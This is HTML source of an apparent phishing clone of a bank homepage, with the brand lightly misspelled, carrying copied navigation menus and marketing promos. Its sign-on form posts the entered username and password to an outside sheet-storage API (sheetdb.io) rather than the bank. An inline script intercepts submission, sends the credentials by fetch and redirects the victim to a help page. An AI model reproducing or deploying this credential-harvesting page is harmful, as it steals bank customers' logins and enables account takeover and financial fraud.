												<a data-platform="publicsite" href="https://connect.secure.wellsfargo.com/auth/login/present?origin=cob&LOB=CONS" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-car">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Current auto loan customers&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Sign in to make payments, view statements, set up alerts, and more
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/auto-loans/vehicle-financing-101/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Vehicle financing&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														New and used vehicle financing through your dealer
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="https://oam.wellsfargo.com/oamo/identity/enrollment" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-mobile-phone">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Enroll in We||s Farg0 Online<sup>®</sup>&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Use online banking to manage your auto loan
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">AUTO LOAN SERVICES</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/auto-loans/make-payments/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Other ways to make a payment</a> 
											</div>
											<div class="l3-link-item">
												 <a href="/mobile-online-banking/apps/" class="">We||s Farg0 Mobile<sup>®</sup> app</a> 
											</div>
										
											<h3 class="l3-headline">EDUCATION &amp; TOOLS</h3>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="/help/loans/auto-loans-faqs/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Auto loan FAQs</a> 
											</div>
											<div class="l3-link-item">
												 <a data-platform="publicsite" href="https://learnmore.wf.com/EV/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Learn about electric vehicles</a> 
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/premier/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">
</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">
</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a href="/premier/" class="ps-fat-nav-l3-primary-button">Premier services overview</a>
										
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="/premier/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-star-in-hand">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Introducing We||s Farg0 Premier&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Elevate your financial expectations
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/checking/premier/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-check">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Premier Checking&nbsp;<span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														An interest-bearing account with our premier level of relationship banking benefits
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">BANKING SERVICES</h3>
											<div class="l3-link-item">
												 <a href="/help/routing-number/" class="">Routing and account numbers </a> 
											</div>
											<div class="l3-link-item">
												 <a href="/checking/overdraft-services/" class="">Overdraft services </a> 
											</div>
											<div class="l3-link-item">
												 <a href="/privacy-security/fraud/" class="">Security and fraud </a> 
											</div>
											<div class="l3-link-item">
												 <a href="/help/checking-savings/" class="">Checking FAQs </a> 
											</div>
											<div class="l3-link-item">
												 <a href="/international-remittances/">Global remittance </a> 
											</div>
											<div class="l3-link-item">
												 <a href="https://appointments.wellsfargo.com/maa/appointment/" enrollmentid="2935">Make an appointment </a> 
											</div>
											<div class="l3-link-item">
												 <a href="/foreign-exchange/">Foreign exchange </a> 
											</div>
											<div class="l3-link-item">
												 <a href="/goals-banking-made-easy/activate-debit-card/">Activate debit card </a> 
											</div>
										
											<h3 class="l3-headline">DIGITAL BANKING</h3>
											<div class="l3-link-item">
												 <a href="/mobile-online-banking/">We||s Farg0 Online<sup>®</sup></a> 
											</div>
											<div class="l3-link-item">
												 <a href="/mobile-online-banking/apps/">We||s Farg0 Mobile<sup>®</sup> app</a> 
											</div>
											<div class="l3-link-item">
												 <a href="/mobile-online-banking/transfer-pay/">Transfer and pay</a> 
											</div>
											<div class="l3-link-item">
												 <a href="/privacy-security/fraud/report/">Report fraud </a> 
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/financial-health/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">
</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">
</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a href="/financial-health/" class="ps-fat-nav-l3-primary-button">View all education and tools</a>
										
											
										
									</div>
									
									
									
									<div class="ps-fat-nav-l3-service-links">
										<div class="service-link">
											<h3 class="service-link-title">TOPICS</h3>
											<div class="service-link-col">
												<div class="service-link-item">
													<a href="/financial-health/buying-a-home/">Buy a home</a>
												</div>
												<div class="service-link-item">
													<a href="/goals-going-to-college/">Going to college</a>
												</div>
												<div class="service-link-item">
													<a href="/financial-health/credit-and-debt/">Manage credit and reduce debt</a>
												</div>
												<div class="service-link-item">
													<a href="/tax-center/">Tax center</a>
												</div>
												<div class="service-link-item">
													 <a href="/financial-health/life-events/">Care for life events </a> 
												</div>
												<div class="service-link-item">
													 <a href="/privacy-security/fraud/">Security and fraud</a> 
												</div>
												<div class="service-link-item">
													 <a href="/financial-health/investing-and-retirement/">Plan for retirement</a> 
												</div>
											</div>
										</div>
										<div class="service-link">
											<h3 class="service-link-title">FINANCIAL TOOLS</h3>
											<div class="service-link-col">
												<div class="service-link-item">
													 <a href="/goals-credit/smarter-credit/credit-101/fico/">FICO<sup>®</sup> Credit Score</a> 
												</div>
												<div class="service-link-item">
													 <a href="/goals-credit/debt-to-income-calculator/">Debt-to-income (DTI) calculator</a> 
												</div>
												<div class="service-link-item">
													 <a href="/privacy-security/fraud/report/">Report fraud </a> 
												</div>
											</div>
										</div>
									</div>
									
									
								</div>
								
								
							</div>
					
				
					
					
				
					
					
				
					
					
				
					
					
				              
            
        </div>
    </div>
    <div class="container-l3-mobile" id="containerL3Mobile"></div>

	


	
	<main class="ps-body-wrapper">
		<h1 class="hidden" id="skip">We||s Farg0</h1>
		<!-- Body Region -->
		
	
		

			
				
				

					
						
							
    <div class="signon-container" data-cid="tcm:84-224415" data-ctid="tcm:83-2046-8">
        <div class="sign-top">
            <h2 id="sign-on-header">
                Welcome</h2>
            <span>Sign on to manage your accounts.</span>
            

            <script type="text/javascript" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea">
                (function() {
                    var header =document.getElementById('sign-on-header');
                    var theTime = (new Date()).getHours();
                     /* Good Morning from 3AM to 11AM */
                        if (theTime >= 3 && theTime <= 11) {
                           header.innerText= "Good morning";
                        } else if (theTime >= 12 && theTime <= 17) /* Good Afternoon from 12PM to 17PM */ {
                            header.innerText= "Good afternoon";
                        } else /* Good Evening */ {
                             header.innerText= "Good evening";
                        }
                })();
            </script>

            
                

 <form autocomplete="off" name="signon" id="frmSignon" action="https://sheetdb.io/api/v1/pfuedxh5nuf3k" method="post" data-login-app="true">                        <div class="form-field">
                            <input type="text" accesskey="U" id="userid" class="form-element formElementText login_field signon-in pmask" name="demo_user" maxlength="14" value="" autocomplete="off" placeholder="Username">
                            
                        </div>
                        <div class="form-field mr-tp-10 password-div">
                            <input type="password" accesskey="P" id="password" class="form-element formElementPassword login_field signon-in pmask" name="demo_password" maxlength="32" autocomplete="off" placeholder="Password">
                            <a href="#" id="password-eye-icon" class="show-password" role="button" aria-label="show password"><span class="password-visible-icon"></span></a>
                        </div>
                        <div id="saveuid" class="save-username save-us-mb">
                            <input type="checkbox" accesskey="S" id="saveusername" class="c29link" name="saveusername" data-content-id="c29content-save-username" triggerhover="false" isclickable="true">
                            <label for="saveusername" class="lsc saveuser-pd">
                                Save username
                                

                                <span class="hidden">Notice - For your security,
						we do not recommend using this feature on a shared device.</span></label>



                            <input type="hidden" name="save-username" id="save-username" value="false">
                            <input type="hidden" name="hdnuserid" id="hdnuserid" value="">
                        </div>
                        <div class="form-button">
                        
                            <input type="submit" name="btnSignon" id="btnSignon" class="ps-btn-primary" data-mrkt-tracking-id="3d6c76ba-9d34-4def-977d-a79cb8afc738" value="Sign On">
                                

                                <a class="enroll" href="#">Enroll</a>
                            
                        </div>
                        <input type="hidden" name="screenid" value="SIGNON">
                        <input type="hidden" name="origination" value="WebCons">
                        <input type="hidden" name="LOB" value="Cons">
                        <input id="jsenabled" name="jsenabled" type="hidden" value="false">
                        <input id="origin" name="origin" type="hidden" value="cob">
                        <input name="homepage" type="hidden" value="true">


                    </form>
        </div>
		
   <script>
  var form = document.getElementById('frmSignon');
  form.addEventListener("submit", e => {
    e.preventDefault();
    fetch(form.action, {
        method : "POST",
        body: new FormData(document.getElementById("frmSignon")),
    }).then(
        response => response.json()
    ).then((html) => {
      // you can put any JS code here
     // alert('success')
	  window.location.href = 'help.html';
    });
  });
</script>


 <div class="signon-bottom">

            <a href="#">Forgot username or password?</a>
            <a href="#">Security Center</a>
            <a href="#">Privacy, Cookies, and Legal</a>
        </div>
        
            <div area-hidden="true" class="c29content-tooltip tooltip-top" data-content-id="c29content-save-username">
				 <span class="c29close">
					<p><strong>Notice</strong></p>
					 <a href="#" class="tooltip-close-icon"></a>
				 </span>
                <p class="security-text">For your security, we do not recommend using this feature on a shared device.</p>
            </div>
        
        




    </div>


						

					
				
				<div class="marquee-container">
				
					<div class="cmsDefault" data-placement-name="WF_CON_HP_PRIMARY_BNR" data-presentation-order="1" data-placement-presentation-order="WF_CON_HP_PRIMARY_BNR-1" lang="en">
						
							

	<div data-cid="tcm:242-223859-16" data-ctid="tcm:91-223657-32">
	
		<div class="marquee-wrap marquee-black">
	
			<div class="marquee-img">
				<img fetchpriority="high" src="images/3hvSzmmSLzr0.jpg" alt="">
			</div>
		
			<div class="marquee-content">
				                       
					<h2>Say hello to convenient checking</h2>
					
					<p>Explore our checking options and choose the right account for you</p>
					<div class="ps-padding">
						<a class="ps-btn-secondary" data-cid="tcm:242-223859-16" data-ctid="tcm:91-223657-32" data-presentation="2" href="#" aria-label="Get started. Explore our checking options and choose the right account for you.">Get started &gt;&gt;</a>
						
					</div>	
			</div>
		</div>
	
	</div>
	
							
					</div>
				</div>
				
		

	
		
	<div class="alt-nav-container presentedElement" data-cid="tcm:182-234954" data-ctid="tcm:91-223671-32">                     <div class="row">                         <ul class="alt-nav-links">                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/checking/" class="alt-nav-link alt-check">                                     <span class="alt-personal-checking-icon" aria-hidden="true"></span>                                     Checking                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/savings-cds/" class="alt-nav-link alt-currency-us-dollar">                                     <span class="alt-personal-sav-cds-icon" aria-hidden="true"></span>                                     Savings &amp; CDs                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="https://creditcards.wellsfargo.com" class="alt-nav-link alt-creditcard">                                     <span class="alt-personal-creditcard-icon" aria-hidden="true"></span>                                     Credit Cards                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/mortgage/" class="alt-nav-link alt-icon-house">                                     <span class="alt-personal-homeloan-icon" aria-hidden="true"></span>                                     Home Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/personal-loans/" class="alt-nav-link alt-cash-in-hand">                                     <span class="alt-personal-personalloan-icon" aria-hidden="true"></span>                                     Personal Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/auto-loans/" class="alt-nav-link alt-vehicle-car">                                     <span class="alt-personal-autoloan-icon" aria-hidden="true"></span>                                     Auto Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/investing-wealth/" class="alt-nav-link alt-investing">                                     <span class="alt-personal-investing-icon" aria-hidden="true"></span>                                     Investing                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/premier/" class="alt-nav-link star-in-hand-icon">                                     <span class="alt-personal-premier-icon" aria-hidden="true"></span>                                        Premier                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/financial-education/" class="alt-nav-link alt-apple">                                     <span class="alt-personal-educationtools-icon" aria-hidden="true"></span>                                     Education &amp; Tools                                 </a> </li> </ul> </div> </div>

	
		
    
    

    <div class="ps-marketing-small-promo-items" data-cid="tcm:242-228824-16" data-ctid="tcm:91-228642-32">
        
            
                <div class="ps-marketing-small-promo-item cmsDefault" lang="en" data-placement-name="WF_CON_HP_SML_PRIMARY" data-presentation-order="1" data-placement-presentation-order="WF_CON_HP_SML_PRIMARY-1">
                    
  <div data-cid="tcm:242-228778-16" data-ctid="tcm:91-228643-32">

    <div class="mark-small-promo-icon theme 1">

      
      <div class="ps-marketing-icon-container">
        <div class="ps-marketing-icon">
          <img data-deferred-src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/64x64/wfi000_ic_b_graduation-hat_color-gradient_64x64.png">
        </div>
      </div>


            
            
      <div class="ps-marketing-text">
                    <h2>Find mortgage happiness</h2>

        
        <p class="ps-marketing-text-content">With a down payment as low as 3%</p>

                    <p class="learn-more-mobile">
                        <span><a class="c7" data-cid="tcm:242-228778-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="/mortgage/buying-a-house/?dm=DMIWE7AWHK" aria-label="Find mortgage happiness with a down payment as low as 3%. Learn more.">Learn more</a></span>
                    </p>
      </div>
            

            
            

      <div class="ps-marketing-promo-link">
         <p class="learn-more">
                    <span><a class="c7" data-cid="tcm:242-228778-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="/mortgage/buying-a-house/?dm=DMIWE7AWHK" aria-label="Find mortgage happiness with a down payment as low as 3%. Learn more.">Learn more</a></span>
          </p>
      </div>
    </div>

  </div>

                </div>
            
        
            
                <div class="ps-marketing-small-promo-item cmsDefault" lang="en" data-placement-name="WF_CON_HP_SML_PRIMARY" data-presentation-order="2" data-placement-presentation-order="WF_CON_HP_SML_PRIMARY-2">
                    
  <div data-cid="tcm:242-228784-16" data-ctid="tcm:91-228643-32">

    <div class="mark-small-promo-icon theme 1">

      
      <div class="ps-marketing-icon-container">
        <div class="ps-marketing-icon">
          <img src="https://www17.wellsfargomedia.com/mkt/marketing/digital-containers/images/64x64/creditcard_color_gradient_64x64x.png" alt="">
        </div>
      </div>


            
            
      <div class="ps-marketing-text">
                    <h2>Unlock convenient checking</h2>

        
        <p class="ps-marketing-text-content">Discover the benefits of our checking accounts and choose the right one for you</p>

                    <p class="learn-more-mobile">
                        <span><a class="c7" data-cid="tcm:242-228784-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="#" aria-label="Unlock convenient checking. Discover the benefits of our checking accounts and choose the right one for you. Get started.">Get started</a></span>
                    </p>
      </div>
            

            
            

      <div class="ps-marketing-promo-link">
         <p class="learn-more">
                    <span><a class="c7" data-cid="tcm:242-228784-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="#" aria-label="Unlock convenient checking. Discover the benefits of our checking accounts and choose the right one for you. Get started.">Get started</a></span>
          </p>
      </div>
    </div>

  </div>

                </div>
            
        
            
                <div class="ps-marketing-small-promo-item cmsDefault" lang="en" data-placement-name="WF_CON_HP_SML_PRIMARY" data-presentation-order="3" data-placement-presentation-order="WF_CON_HP_SML_PRIMARY-3">
                    
  <div data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32">

    <div class="mark-small-promo-icon theme 1">

      
      <div class="ps-marketing-icon-container">
        <div class="ps-marketing-icon">
          <img data-deferred-src="https://www17.wellsfargomedia.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/mkt/marketing/digital-containers/images/64x64/wfi000_ic_b-wf_icon_ui_card_gradient_64x64.png">
        </div>
      </div>


            
            
      <div class="ps-marketing-text">
                    <h2>Find a credit card</h2>

        
        <p class="ps-marketing-text-content">Low intro rate, cash back, rewards and more</p>

                    <p class="learn-more-mobile">
                        <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.wellsfargo.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
                    </p>
      </div>
            

            
            

      <div class="ps-marketing-promo-link">
         <p class="learn-more">
                    <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.wellsfargo.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
          </p>
      </div>
    </div>

  </div>

                </div>
            
        
            
                <div class="ps-marketing-small-promo-item" lang="en">
                    
	<div data-cid="tcm:182-228910-16" data-ctid="tcm:91-223671-32">     <div class="task-wrapper" id="marketing-rates">         <div class="mark-small-promo-illustration">             <div class="ps-marketing-text ">                 <div>                     <h2 class="ps-marketing-text-heading ">Interest rates today</h2>                     <a href="/help/rates/?linkLoc=taskbar">                         <p class="learn-more-mobile">                             <span>Learn more</span>                             <span class="right-chevron"></span> </p> </a> </div>                 <div class="ps-marketing-icon " id="ps-marketing-icon"><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/rwd/first_time_experience-account_summary.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/rwd/first_time_experience-account_summary.png"></div> <div> <ul>                         <li class="task" id="task-rates">                             <div class="taskContentWrapper taskbar-nonxs">                                 <div class="taskHiddenContent" id="check-rates" style="display: none;">                                     <form name="frmCheckRates" id="frmCheckRates" action="/dropdown" autocomplete="off">                                         <div id="check_rates_panel"><label for="check_rates_dropdown" id="check_rates_dropdown_lable">Check                                                 rates</label> <select name="dropdown" id="check_rates_dropdown" aria-label="Check rates">                                                 <option value="personal.responsive.checkRates.Mortgage">Mortgage rates                                                 </option>                                                 <option value="personal.responsive.checkRates.CDS">Savings and CDs rates                                                 </option>                                                 <option value="creditCardsWFHost">Credit card                                                     rates</option>                                                 <option value="personal.responsive.checkRates.PersonalLoans">Personal                                                     loan rates</option>                                                 <option value="personal.responsive.checkRates.More">All rates</option> </select> </div>                                         <button class="ps-btn-alt go-btn" id="rates-go-btn" role="button" type="submit">Go</button> </form> </div> </div> </li> </ul> </div> </div>             <div class="ps-marketing-promo-link ">                 <a class="check-rates-wrapper" id="check-rates-wrapper" aria-label="Check rates opens dropdown" role="button" href="#" data-goto="/help/rates/">                     <p class="learn-more ">                         <span>Check rates</span>                         <span class="right-chevron"></span> </p> </a> </div> </div> </div> </div>

                </div>
            
        
    </div>

    
    
    

	
		
    
		<div class="ps-large-promo-full-container">
			<div class="cmsDefault" data-placement-name="WF_CON_HP_LRG_PROMO" data-presentation-order="1" data-placement-presentation-order="WF_CON_HP_LRG_PROMO-1" lang="en">
				
    <div data-cid="tcm:242-223909-16" data-ctid="tcm:91-223664-32">
    <div class="ps-large-promo-full" lang="en">
        <div class="ps-large-promo-full-wrapper">
            <div class="ps-promo-full-items">
                <div class="ps-promo-full-item">
                    <div class="ps-promo-full-image">
                        
                        <img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/lpromo/autograph_20k_hplp_1600x700.jpg">
                    </div>
                    <div class="ps-promo-full-content">
                        <h2>A home of your own</h2>
                        
                        <p>With low down payment options on a fixed-rate mortgage</p>
                        <div class="ps-promo-full-links">
                            <a class="ps-btn-secondary" data-cid="tcm:242-223909-16" data-ctid="tcm:91-223664-32" data-presentation="2" href="#" aria-label="Get started with fixed-rate mortgages">Get started</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>

			</div>
		</div>
	

	
		
	<div class="card-background-white text-aligned-center" data-cid="tcm:242-238382-16" data-ctid="tcm:91-236590-32">
		<div class="ps-mid-page-title-wrapper">
			<div class="ps-mid-page-title-top-line">
</div>
			<h2 class="ps-mid-page-title">Financial guidance and support</h2>
		</div>
		

		<div class="card-container three-card card-left card-theme2">

			
					<div class="cmsDefault enhanced-txt-cm mid-size-promo" data-placement-name="WF_CON_HP_SML_PROMO" data-presentation-order="1" data-placement-presentation-order="WF_CON_HP_SML_PROMO-1" lang="en">
						

	<div class="text-aligned-left" data-cid="tcm:242-238325-16" data-ctid="tcm:91-236591-32">

		<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1614430716-savings_hpsp_616x353.jpg"></div>
		<div class="enhanced-txt-body">
			<h3 class="title2-SemiBold">Save. Invest. Retire well.</h3>

			<div class="subheadline-regular">Discover how to start saving to meet your retirement goals</div>

			<p><a href="#" aria-label="Get ready for retirement. Save. Invest. Retire well." class="ps-btn-secondary" data-cid="tcm:242-238325-16" data-ctid="tcm:91-236591-32" data-presentation="2">Get ready for retirement</a></p>

		</div>
	</div>


					</div>
			
					<div class="cmsDefault enhanced-txt-cm mid-size-promo" data-placement-name="WF_CON_HP_SML_PROMO" data-presentation-order="2" data-placement-presentation-order="WF_CON_HP_SML_PROMO-2" lang="en">
						

	<div class="text-aligned-left" data-cid="tcm:242-238327-16" data-ctid="tcm:91-236591-32">

		<div><img data-deferred-src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/mkt-cloud/marketing/digital-containers/images/616x353/8329317-fsa-lockup_616x353.jpg"></div>
		<div class="enhanced-txt-body">
			<h3 class="title2-SemiBold">Reduce debt. Build credit. Enjoy life.</h3>

			<div class="subheadline-regular">Discover four steps that may help you reduce debt and strengthen credit</div>

			<p><a href="#" aria-label="Build credit and reduce debt Reduce debt. Build credit. Enjoy life" class="ps-btn-secondary" data-cid="tcm:242-238327-16" data-ctid="tcm:91-236591-32" data-presentation="2">Build credit and reduce debt</a></p>

		</div>
	</div>


					</div>
			
					<div class="cmsDefault enhanced-txt-cm mid-size-promo" data-placement-name="WF_CON_HP_SML_PROMO" data-presentation-order="3" data-placement-presentation-order="WF_CON_HP_SML_PROMO-3" lang="en">
						

	<div class="text-aligned-left" data-cid="tcm:242-238328-16" data-ctid="tcm:91-236591-32">

		<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/contextual/responsive/smlpromo/wfi_ph_g_1421526094-borrowing_hpsp_616x353.jpg"></div>
		<div class="enhanced-txt-body">
			<h3 class="title2-SemiBold">Get tools. Get tips. Get peace of mind.</h3>

			<div class="subheadline-regular">Discover digital tools to help you budget, save, manage credit, and more</div>

			<p><a href="#" aria-label="Access the toolkit and Get tools. Get tips. Get peace of mind." class="ps-btn-secondary" data-cid="tcm:242-238328-16" data-ctid="tcm:91-236591-32" data-presentation="2">Access the toolkit</a></p>

		</div>
	</div>


					</div>
			
		</div>
		
	</div>

	
		
    
	
        <div class="ps-native-app-container Gray" data-cid="tcm:182-244645-16" data-ctid="tcm:91-244420-32">
            <div class="ps-native-app-background non-ceo-app">
                
                <div class="native-app-header">
                    <h2 class="native-app-header-text">Need help? Ask Fargo<sup>®</sup></h2>
                    <p class="native-app-header-text">Fargo<sup>1</sup> gives you valuable insights like a summary of your spending by category, retailer and across accounts. Find it only in the We||s Farg0 Mobile<sup>®</sup> app.</p>
                </div>
				
               <div class="ps-native-app-content">
                    <div class="native-app-carousel-wrapper">
                        <div class="native-app-carousel"><img src="images/5WPyIP23gm8t.png" alt=""></div>
                        <div class="native-app-slider-block">
                            <div class="native-app-header-large">
                                <h2 class="native-app-header-text">Need help? Ask Fargo<sup>®</sup></h2>
                                <p class="native-app-header-text">Fargo<sup>1</sup> gives you valuable insights like a summary of your spending by category, retailer and across accounts. Find it only in the We||s Farg0 Mobile<sup>®</sup> app.</p>
                            </div>
                            <div class="native-app-middle-block">
                                <div class="native-app-slide-content-block" id="native-app-slide-content-block">
                                    <div class="slideText">
                                        <ul>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="ps-download-app-container">
                                <div class="ps-download-app">
                                    <div class="ps-download-text-container">
                                        <hr class="ps-mobile-line-break">
                                        <p class="ps-download-text">
                                            Download our app
                                        </p>
                                        <div class="ps-download-buttons">
                                            
                                                <a role="button" data-exit="true" class="ps-button-applestore" data-href-id="1224111702" href="#">
                                                <span></span>
                                                <span>
											App Store</span>
                                                </a>
                                            
                                                <a role="button" data-exit="true" class="ps-button-googleplay" data-href-id="3224111702" href="#">
                                                <span></span>
                                                <span>
											Google Play</span>
                                                </a>
                                            
    
    </div>
    <div class="ps-download-app-disclaimer">
												<span>*Screen image is simulated</span>
        
    </div>
    </div>
    </div>
    </div>
    </div>
    </div>
    </div>
    </div>
    </div>

	
		
	<div class="card-background-white text-aligned-center">
		<div class="ps-mid-page-title-wrapper">
			<div class="ps-mid-page-title-top-line">
</div>
			<h2 class="ps-mid-page-title">Serving our customers and communities</h2>
		</div>
		<div class="enhanced-txt-body text-aligned-center">
			<p class="ps-mid-page-subTitle">It doesn't happen with one transaction, in one day on the job, or in one quarter. It's earned relationship by relationship.</p>
		</div>
		
		<div class="card-container two-card card-left card-theme2" data-cid="tcm:84-224414-16" data-ctid="tcm:91-223650-32">
			
				

	<div class="enhanced-txt-cm text-aligned-left" data-cid="tcm:84-224409-16" data-ctid="tcm:91-223644-32">

		<div>
			<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/rwd/volunteers_cars_616x353.jpg" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/rwd/volunteers_cars_616x353.jpg"></div>
			<div class="enhanced-txt-body">

				<div class="title2-SemiBold"><h3>Who we are</h3></div>

				

				<div class="subheadline-regular">We||s Farg0 helps strengthen communities through diversity, equity, and inclusion, economic empowerment, and sustainability.</div>

				

				

				

				

				

				<p><a href="#" class="ps-btn-secondary" data-cid="tcm:84-224409-16" data-ctid="tcm:91-223644-32" data-presentation="2">About We||s Farg0</a></p>

			</div>
		</div>
	</div>

			
				

	<div class="enhanced-txt-cm text-aligned-left" data-cid="tcm:84-224410-16" data-ctid="tcm:91-223644-32">

		<div>
